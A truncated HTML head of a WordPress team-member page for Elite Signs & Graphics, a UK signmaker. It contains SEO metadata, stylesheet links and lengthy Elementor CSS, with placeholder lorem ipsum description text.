

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://elitesigns.co.uk/team/andrew-walker/
body_size: 30624
content:
<!DOCTYPE html>
<html lang="en-GB" class="no-js scheme_default">

<head>
				<meta charset="UTF-8">
					<meta name="viewport" content="width=device-width, initial-scale=1">
		<meta name="format-detection" content="telephone=no">
		<link rel="profile" href="//gmpg.org/xfn/11">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Simon James - Elite Signs &amp; Graphics</title>
	<link rel="canonical" href="https://elitesigns.co.uk/team/andrew-walker/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Simon James - Elite Signs &amp; Graphics" />
	<meta property="og:description" content="Adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua." />
	<meta property="og:url" content="https://elitesigns.co.uk/team/andrew-walker/" />
	<meta property="og:site_name" content="Elite Signs &amp; Graphics" />
	<meta property="article:publisher" content="https://www.facebook.com/EliteSigns1/" />
	<meta property="article:modified_time" content="2023-12-17T19:03:58+00:00" />
	<meta property="og:image" content="https://elitesigns.co.uk/wp-content/uploads/2020/04/Elite-staff3-300x300-1.jpg" />
	<meta property="og:image:width" content="300" />
	<meta property="og:image:height" content="300" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@EliteSigns" />
	<meta name="twitter:label1" content="Estimated reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://elitesigns.co.uk/team/andrew-walker/","url":"https://elitesigns.co.uk/team/andrew-walker/","name":"Simon James - Elite Signs &amp; Graphics","isPartOf":{"@id":"https://elitesigns.co.uk/#website"},"primaryImageOfPage":{"@id":"https://elitesigns.co.uk/team/andrew-walker/#primaryimage"},"image":{"@id":"https://elitesigns.co.uk/team/andrew-walker/#primaryimage"},"thumbnailUrl":"https://elitesigns.co.uk/wp-content/uploads/2020/04/Elite-staff3-300x300-1.jpg","datePublished":"2020-04-28T09:06:25+00:00","dateModified":"2023-12-17T19:03:58+00:00","breadcrumb":{"@id":"https://elitesigns.co.uk/team/andrew-walker/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://elitesigns.co.uk/team/andrew-walker/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://elitesigns.co.uk/team/andrew-walker/#primaryimage","url":"https://elitesigns.co.uk/wp-content/uploads/2020/04/Elite-staff3-300x300-1.jpg","contentUrl":"https://elitesigns.co.uk/wp-content/uploads/2020/04/Elite-staff3-300x300-1.jpg","width":300,"height":300},{"@type":"BreadcrumbList","@id":"https://elitesigns.co.uk/team/andrew-walker/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://elitesigns.co.uk/"},{"@type":"ListItem","position":2,"name":"Team","item":"https://elitesigns.co.uk/team/"},{"@type":"ListItem","position":3,"name":"Simon James"}]},{"@type":"WebSite","@id":"https://elitesigns.co.uk/#website","url":"https://elitesigns.co.uk/","name":"Elite Signs & Graphics","description":"Professional Signmakers &amp; Vehicle Branding","publisher":{"@id":"https://elitesigns.co.uk/#organization"},"alternateName":"https://elitesigns.co.uk/","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://elitesigns.co.uk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://elitesigns.co.uk/#organization","name":"Elite Signs","alternateName":"Elite Signs","url":"https://elitesigns.co.uk/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://elitesigns.co.uk/#/schema/logo/image/","url":"https://elitesigns.co.uk/wp-content/uploads/2023/12/cropped-elite-signs-logo.png","contentUrl":"https://elitesigns.co.uk/wp-content/uploads/2023/12/cropped-elite-signs-logo.png","width":1293,"height":220,"caption":"Elite Signs"},"image":{"@id":"https://elitesigns.co.uk/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/EliteSigns1/","https://x.com/EliteSigns","https://www.instagram.com/elitesigns/","https://www.youtube.com/user/itissime","https://uk.linkedin.com/company/elite-signs-&-graphics-ltd","https://www.flickr.com/people/40967645@N07/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Elite Signs &amp; Graphics &raquo; Feed" href="https://elitesigns.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Elite Signs &amp; Graphics &raquo; Comments Feed" href="https://elitesigns.co.uk/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://elitesigns.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felitesigns.co.uk%2Fteam%2Fandrew-walker%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://elitesigns.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felitesigns.co.uk%2Fteam%2Fandrew-walker%2F&#038;format=xml" />
			<meta property="og:type" content="article" />
			<meta property="og:url" content="https://elitesigns.co.uk/team/andrew-walker/" />
			<meta property="og:title" content="Simon James" />
			<meta property="og:description" content="Adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna" />  
							<meta property="og:image" content="https://elitesigns.co.uk/wp-content/uploads/2020/04/Elite-staff3-300x300-1.jpg"/>
				<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link property="stylesheet" rel='stylesheet' id='trx_addons-icons-css' href='https://elitesigns.co.uk/wp-content/plugins/trx_addons/css/font-icons/css/trx_addons_icons.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='qw_extensions-icons-css' href='https://elitesigns.co.uk/wp-content/plugins/trx_addons/addons/qw-extension/css/font-icons/css/qw_extension_icons.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='detailx-font-google_fonts-css' href='https://fonts.googleapis.com/css2?family=DM+Sans:ital,wght@0,400;0,500;0,700;1,400;1,500;1,700&#038;family=Barlow+Condensed:ital,wght@0,300;0,400;0,500;0,600;0,700;1,300;1,400;1,500;1,600;1,700&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='detailx-fontello-css' href='https://elitesigns.co.uk/wp-content/themes/detailx/skins/default/css/font-icons/css/fontello.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='sbr_styles-css' href='https://elitesigns.co.uk/wp-content/plugins/reviews-feed/assets/css/sbr-styles.css?ver=1.1.2' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='sbi_styles-css' href='https://elitesigns.co.uk/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.6.1' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='sby_styles-css' href='https://elitesigns.co.uk/wp-content/plugins/feeds-for-youtube/css/sb-youtube.min.css?ver=2.2.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link property="stylesheet" rel='stylesheet' id='contact-form-7-css' href='https://elitesigns.co.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='ctf_styles-css' href='https://elitesigns.co.uk/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.2.2' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='magnific-popup-css' href='https://elitesigns.co.uk/wp-content/plugins/trx_addons/js/magnific/magnific-popup.min.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='cff-css' href='https://elitesigns.co.uk/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.2.5' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='sb-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-icons-css' href='https://elitesigns.co.uk/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.30.0' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-frontend-css' href='https://elitesigns.co.uk/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1701867053' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-15{--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1320px;}.e-con{--container-max-width:1320px;}{}.sc_layouts_title_caption{display:var(--page-title-display);}@media(max-width:1279px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-1164 .elementor-element.elementor-element-37f7088 .trx_addons_bg_text{z-index:0;}.elementor-1164 .elementor-element.elementor-element-37f7088 .trx_addons_bg_text.trx_addons_marquee_wrap .trx_addons_marquee_element{padding-right:50px;}.elementor-1164 .elementor-element.elementor-element-4bbcc213{--spacer-size:50px;}.elementor-1164 .elementor-element.elementor-element-5fe239c0 .elementor-progress-wrapper .elementor-progress-bar{background-color:#EA0A0B;}.elementor-1164 .elementor-element.elementor-element-5fe239c0 .elementor-progress-bar{height:6px;line-height:6px;}.elementor-1164 .elementor-element.elementor-element-5fe239c0 .elementor-progress-wrapper{border-radius:0px;overflow:hidden;}.elementor-1164 .elementor-element.elementor-element-623a13a4 .elementor-progress-wrapper .elementor-progress-bar{background-color:#EA0A0B;}.elementor-1164 .elementor-element.elementor-element-623a13a4 .elementor-progress-bar{height:6px;line-height:6px;}.elementor-1164 .elementor-element.elementor-element-623a13a4 .elementor-progress-wrapper{border-radius:0px;overflow:hidden;}.elementor-1164 .elementor-element.elementor-element-121a7521 .elementor-progress-wrapper .elementor-progress-bar{background-color:#EA0A0B;}.elementor-1164 .elementor-element.elementor-element-121a7521 .elementor-progress-bar{height:6px;line-height:6px;}.elementor-1164 .elementor-element.elementor-element-121a7521 .elementor-progress-wrapper{border-radius:0px;overflow:hidden;}.elementor-1164 .elementor-element.elementor-element-2abce01f{--spacer-size:50px;}.elementor-1164 .elementor-element.elementor-element-285163f .trx_addons_bg_text{z-index:0;}.elementor-1164 .elementor-element.elementor-element-285163f .trx_addons_bg_text.trx_addons_marquee_wrap .trx_addons_marquee_element{padding-right:50px;}.elementor-1164 .elementor-element.elementor-element-6f90fc4 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1164 .elementor-element.elementor-element-6f90fc4 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1164 .elementor-element.elementor-element-4b0b4e45:not(.elementor-motion-effects-element-type-background), .elementor-1164 .elementor-element.elementor-element-4b0b4e45 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1164 .elementor-element.elementor-element-4b0b4e45 .trx_addons_bg_text{z-index:0;}.elementor-1164 .elementor-element.elementor-element-4b0b4e45 .trx_addons_bg_text.trx_addons_marquee_wrap .trx_addons_marquee_element{padding-right:50px;}.elementor-1164 .elementor-element.elementor-element-4b0b4e45{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 45px 50px 45px;}.elementor-1164 .elementor-element.elementor-element-4b0b4e45 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(min-width:768px){.elementor-1164 .elementor-element.elementor-element-6f90fc4{width:100%;}}@media(max-width:1279px){.elementor-1164 .elementor-element.elementor-element-4b0b4e45{padding:40px 35px 40px 35px;}}@media(max-width:767px){.elementor-1164 .elementor-element.elementor-element-4b0b4e45{padding:30px 25px 30px 25px;}}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link property="stylesheet" rel='stylesheet' id='swiper-css' href='https://elitesigns.co.uk/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='cffstyles-css' href='https://elitesigns.co.uk/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.2.5' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='sby-styles-css' href='https://elitesigns.co.uk/wp-content/plugins/feeds-for-youtube/css/sb-youtube-free.min.css?ver=2.2.2' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='sbistyles-css' href='https://elitesigns.co.uk/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.6.1' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-css' href='https://elitesigns.co.uk/wp-content/plugins/trx_addons/css/__styles.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-animations-css' href='https://elitesigns.co.uk/wp-content/plugins/trx_addons/css/trx_addons.animations.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-mouse-helper-css' href='https://elitesigns.co.uk/wp-content/plugins/trx_addons/addons/mouse-helper/mouse-helper.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-cpt_team-css' href='https://elitesigns.co.uk/wp-content/plugins/trx_addons/components/cpt/team/team.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='wpgdprc-front-css-css' href='https://elitesigns.co.uk/wp-content/plugins/wp-gdpr-compliance/Assets/css/front.css?ver=1706783773' type='text/css' media='all' />
<style id='wpgdprc-front-css-inline-css' type='text/css'>
:root{--wp-gdpr--bar--background-color: #000000;--wp-gdpr--bar--color: #ffffff;--wp-gdpr--button--background-color: #000000;--wp-gdpr--button--background-color--darken: #000000;--wp-gdpr--button--color: #ffffff;}
/*# sourceURL=wpgdprc-front-css-inline-css */
</style>

<style id="elementor-post-25857">.elementor-25857 .elementor-element.elementor-element-f5a31f9 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-25857 .elementor-element.elementor-element-f5a31f9:not(.elementor-motion-effects-element-type-background), .elementor-25857 .elementor-element.elementor-element-f5a31f9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#011833;}.elementor-25857 .elementor-element.elementor-element-f5a31f9 .trx_addons_bg_text{z-index:0;}.elementor-25857 .elementor-element.elementor-element-f5a31f9 .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-25857 .elementor-element.elementor-element-f5a31f9 .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-25857 .elementor-element.elementor-element-f5a31f9{border-style:none;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 55px 0px 55px;}.elementor-25857 .elementor-element.elementor-element-f5a31f9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-25857 .elementor-element.elementor-element-9e1f06d > .elementor-widget-container{margin:0px 10px 0px 0px;}.elementor-25857 .elementor-element.elementor-element-78659d9 > .elementor-widget-container{margin:0px 10px 0px 0px;}.elementor-25857 .elementor-element.elementor-element-131e505 .sc_item_title_text{-webkit-text-stroke-width:0px;}.elementor-25857 .elementor-element.elementor-element-131e505 .sc_item_title_text2{-webkit-text-stroke-width:0px;}.elementor-25857 .elementor-element.elementor-element-131e505 > .elementor-widget-container{margin:0px -10px 0px 10px;}.elementor-25857 .elementor-element.elementor-element-980aa86 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-25857 .elementor-element.elementor-element-980aa86:not(.elementor-motion-effects-element-type-background), .elementor-25857 .elementor-element.elementor-element-980aa86 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#011E41;}.elementor-25857 .elementor-element.elementor-element-980aa86 .trx_addons_bg_text{z-index:0;}.elementor-25857 .elementor-element.elementor-element-980aa86 .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-25857 .elementor-element.elementor-element-980aa86 .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-25857 .elementor-element.elementor-element-980aa86{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:27px 55px 27px 55px;}.elementor-25857 .elementor-element.elementor-element-980aa86 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-25857 .elementor-element.elementor-element-f8eee8c .logo_image{max-height:69px;}.elementor-25857 .elementor-element.elementor-element-6aa3c93 > .elementor-widget-container{margin:0px 0px 0px 8px;}.elementor-25857 .elementor-element.elementor-element-c570449 > .elementor-widget-container{margin:0px 0px 0px 13px;}.elementor-25857 .elementor-element.elementor-element-26c5cb7:not(.elementor-motion-effects-element-type-background), .elementor-25857 .elementor-element.elementor-element-26c5cb7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#011E41;}.elementor-25857 .elementor-element.elementor-element-26c5cb7 .trx_addons_bg_text{z-index:0;}.elementor-25857 .elementor-element.elementor-element-26c5cb7 .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-25857 .elementor-element.elementor-element-26c5cb7 .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-25857 .elementor-element.elementor-element-26c5cb7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-25857 .elementor-element.elementor-element-26c5cb7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-25857 .elementor-element.elementor-element-00bf088 .logo_image{max-height:25px;}.elementor-25857 .elementor-element.elementor-element-00bf088 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-25857 .elementor-element.elementor-element-f026a5a:not(.elementor-motion-effects-element-type-background), .elementor-25857 .elementor-element.elementor-element-f026a5a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#011E41;}.elementor-25857 .elementor-element.elementor-element-f026a5a .trx_addons_bg_text{z-index:0;}.elementor-25857 .elementor-element.elementor-element-f026a5a .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-25857 .elementor-element.elementor-element-f026a5a .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-25857 .elementor-element.elementor-element-f026a5a{border-style:solid;border-width:1px 0px 0px 0px;border-color:#FFFFFF;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-25857 .elementor-element.elementor-element-f026a5a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-25857 .elementor-element.elementor-element-09fc6c2{--spacer-size:120px;}.elementor-25857 .elementor-element.elementor-element-75dcc52 .sc_layouts_title{min-height:0px;}.elementor-25857 .elementor-element.elementor-element-75dcc52 > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-25857 .elementor-element.elementor-element-62cfb03{--spacer-size:120px;}.trx-addons-layout--edit-mode .trx-addons-layout__inner{background-color:var(--theme-color-bg_color);}.trx-addons-layout--single-preview .trx-addons-layout__inner{background-color:var(--theme-color-bg_color);}@media(max-width:1279px){.elementor-25857 .elementor-element.elementor-element-f5a31f9{padding:0px 15px 0px 15px;}.elementor-25857 .elementor-element.elementor-element-980aa86{padding:5px 15px 5px 15px;}.elementor-25857 .elementor-element.elementor-element-09fc6c2{--spacer-size:80px;}.elementor-25857 .elementor-element.elementor-element-62cfb03{--spacer-size:80px;}}@media(max-width:767px){.elementor-25857 .elementor-element.elementor-element-f5a31f9{padding:0px 10px 0px 10px;}.elementor-25857 .elementor-element.elementor-element-93359eb{width:50%;}.elementor-25857 .elementor-element.elementor-element-45f5c04{width:50%;}.elementor-25857 .elementor-element.elementor-element-09fc6c2{--spacer-size:40px;}.elementor-25857 .elementor-element.elementor-element-75dcc52 > .elementor-widget-container{margin:-7px 0px 0px 0px;}.elementor-25857 .elementor-element.elementor-element-62cfb03{--spacer-size:40px;}}@media(min-width:768px){.elementor-25857 .elementor-element.elementor-element-ceade96{width:74.242%;}.elementor-25857 .elementor-element.elementor-element-b2f6a28{width:25.72%;}.elementor-25857 .elementor-element.elementor-element-499858a{width:21.989%;}.elementor-25857 .elementor-element.elementor-element-442752d{width:77.973%;}}@media(max-width:1279px) and (min-width:768px){.elementor-25857 .elementor-element.elementor-element-ceade96{width:67%;}.elementor-25857 .elementor-element.elementor-element-b2f6a28{width:33%;}.elementor-25857 .elementor-element.elementor-element-499858a{width:28%;}.elementor-25857 .elementor-element.elementor-element-442752d{width:72%;}}</style>
<style id="elementor-post-25858">.elementor-25858 .elementor-element.elementor-element-7696f5c2:not(.elementor-motion-effects-element-type-background), .elementor-25858 .elementor-element.elementor-element-7696f5c2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#011E41;}.elementor-25858 .elementor-element.elementor-element-7696f5c2 .trx_addons_bg_text{z-index:0;}.elementor-25858 .elementor-element.elementor-element-7696f5c2 .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-25858 .elementor-element.elementor-element-7696f5c2 .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-25858 .elementor-element.elementor-element-7696f5c2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-25858 .elementor-element.elementor-element-7696f5c2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-25858 .elementor-element.elementor-element-1913c44b{--spacer-size:50px;}.elementor-25858 .elementor-element.elementor-element-bfde6da{--spacer-size:10px;}.elementor-25858 .elementor-element.elementor-element-8b17f79:not(.elementor-motion-effects-element-type-background), .elementor-25858 .elementor-element.elementor-element-8b17f79 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#011E41;}.elementor-25858 .elementor-element.elementor-element-8b17f79 .trx_addons_bg_text{z-index:0;}.elementor-25858 .elementor-element.elementor-element-8b17f79 .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-25858 .elementor-element.elementor-element-8b17f79 .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-25858 .elementor-element.elementor-element-8b17f79{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-25858 .elementor-element.elementor-element-8b17f79 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-25858 .elementor-element.elementor-element-99c549e .elementor-heading-title{font-size:21px;}.elementor-25858 .elementor-element.elementor-element-611c6426{--spacer-size:11px;}.elementor-25858 .elementor-element.elementor-element-9c54e56 > .elementor-widget-container{padding:0% 10% 0% 0%;}.elementor-25858 .elementor-element.elementor-element-571c01d .elementor-heading-title{font-size:21px;}.elementor-25858 .elementor-element.elementor-element-746764c3{--spacer-size:11px;}.elementor-25858 .elementor-element.elementor-element-0330f02 .elementor-heading-title{font-size:21px;}.elementor-25858 .elementor-element.elementor-element-3f7b7f6b{--spacer-size:11px;}.elementor-25858 .elementor-element.elementor-element-bd3d52f .elementor-heading-title{font-size:21px;}.elementor-25858 .elementor-element.elementor-element-366b775{--spacer-size:11px;}.elementor-25858 .elementor-element.elementor-element-6d627888 .sc_item_title_text{-webkit-text-stroke-width:0px;}.elementor-25858 .elementor-element.elementor-element-6d627888 .sc_item_title_text2{-webkit-text-stroke-width:0px;}.elementor-25858 .elementor-element.elementor-element-3648e7f3:not(.elementor-motion-effects-element-type-background), .elementor-25858 .elementor-element.elementor-element-3648e7f3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#011E41;}.elementor-25858 .elementor-element.elementor-element-3648e7f3 .trx_addons_bg_text{z-index:0;}.elementor-25858 .elementor-element.elementor-element-3648e7f3 .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-25858 .elementor-element.elementor-element-3648e7f3 .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-25858 .elementor-element.elementor-element-3648e7f3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-25858 .elementor-element.elementor-element-3648e7f3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-25858 .elementor-element.elementor-element-262c3719{--spacer-size:5px;}.elementor-25858 .elementor-element.elementor-element-5e3b09fa{--divider-border-style:solid;--divider-border-width:1px;}.elementor-25858 .elementor-element.elementor-element-5e3b09fa .elementor-divider-separator{width:100%;}.elementor-25858 .elementor-element.elementor-element-5e3b09fa .elementor-divider{padding-block-start:10px;padding-block-end:10px;}.elementor-25858 .elementor-element.elementor-element-773069a1{--spacer-size:10px;}.elementor-25858 .elementor-element.elementor-element-2a47f4c5{columns:1;text-align:left;color:#8C8B8A;font-size:16px;}.elementor-25858 .elementor-element.elementor-element-6c56461a{--spacer-size:10px;}.elementor-25858 .elementor-element.elementor-element-64b89ddf{--spacer-size:10px;}.elementor-25858 .elementor-element.elementor-element-0c0a213 .trx_addons_bg_text{z-index:0;}.elementor-25858 .elementor-element.elementor-element-0c0a213 .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-25858 .elementor-element.elementor-element-0c0a213 .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.trx-addons-layout--edit-mode .trx-addons-layout__inner{background-color:var(--theme-color-bg_color);}.trx-addons-layout--single-preview .trx-addons-layout__inner{background-color:var(--theme-color-bg_color);}@media(max-width:1279px){.elementor-25858 .elementor-element.elementor-element-99c549e .elementor-heading-title{font-size:20px;}.elementor-25858 .elementor-element.elementor-element-9c54e56 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-25858 .elementor-element.elementor-element-571c01d .elementor-heading-title{font-size:20px;}.elementor-25858 .elementor-element.elementor-element-0330f02 .elementor-heading-title{font-size:20px;}.elementor-25858 .elementor-element.elementor-element-bd3d52f .elementor-heading-title{font-size:20px;}}@media(max-width:767px){.elementor-25858 .elementor-element.elementor-element-611c6426{--spacer-size:5px;}.elementor-25858 .elementor-element.elementor-element-79437cf5 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-25858 .elementor-element.elementor-element-746764c3{--spacer-size:5px;}.elementor-25858 .elementor-element.elementor-element-2ab860bf > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-25858 .elementor-element.elementor-element-3f7b7f6b{--spacer-size:1px;}.elementor-25858 .elementor-element.elementor-element-48015601 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-25858 .elementor-element.elementor-element-366b775{--spacer-size:7px;}.elementor-25858 .elementor-element.elementor-element-262c3719{--spacer-size:30px;}.elementor-25858 .elementor-element.elementor-element-2a47f4c5{font-size:15px;line-height:1.4em;}}@media(min-width:768px){.elementor-25858 .elementor-element.elementor-element-2cb79377{width:33.939%;}.elementor-25858 .elementor-element.elementor-element-79437cf5{width:24.848%;}.elementor-25858 .elementor-element.elementor-element-2ab860bf{width:25%;}.elementor-25858 .elementor-element.elementor-element-48015601{width:16.18%;}}@media(max-width:1279px) and (min-width:768px){.elementor-25858 